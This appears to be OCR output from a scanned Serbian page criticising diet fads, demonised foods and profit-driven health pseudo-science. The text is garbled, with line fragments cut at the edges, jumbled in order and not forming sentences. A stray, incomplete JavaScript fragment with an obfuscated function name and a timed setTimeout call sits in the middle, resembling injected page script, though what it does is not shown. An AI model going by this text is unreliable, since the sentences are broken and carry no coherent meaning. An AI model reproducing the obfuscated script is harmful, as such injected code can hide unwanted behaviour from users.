
emoni i zli duhovi uzrokuju oboljenja, raznorazni isterivači
 nas bombarduju hiljadama „spasonosnih dijeta“ koje navodno
 pravi lekari i nutricionisti (kao pomenuti dr Hajman). Tu su
toksikaciju, gođi bobice bogate vitaminima – i mi sve to
rešenja“ gotovo obavezno dolaze u paketu sa nekim žrtvenim
iše biti raka. Oslobodite se mononatrijum glutaminata i više
dite se Alchajmerove bolesti (a usput i skinite masno tkivo!).
vu“ priču, i novi bauk je rođen.
 namirnicom podstiče se visokoprofitabilnim, nenaučnim
istrovani lekari. Oni posežu u duboko ukorenjenu zabrinutost u
eđeni nedvosmisleni, jedinstveni uzrok svih naših problema i –
ivenim ubicama (čuvene „bele smrti“, blablabla) i čudotvornim
i lažnim nadama i lečeći probleme koje su sami stvorili.
nemo i održavamo optimalno zdravlje – kako fizičko tako i
 (prave žudnje!) za brzim odgovorima. Moramo priznati svoje
manjivanju. I, kada drugi – uključujući tu i profesionalne
iti da prepoznajemo njihove laži.
{var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
ete
„
je obična praznoverica – a nikako ne činjenica. Zapitajte
 vaših izbora se uvek pružaju do interesa onih koji ostvaruju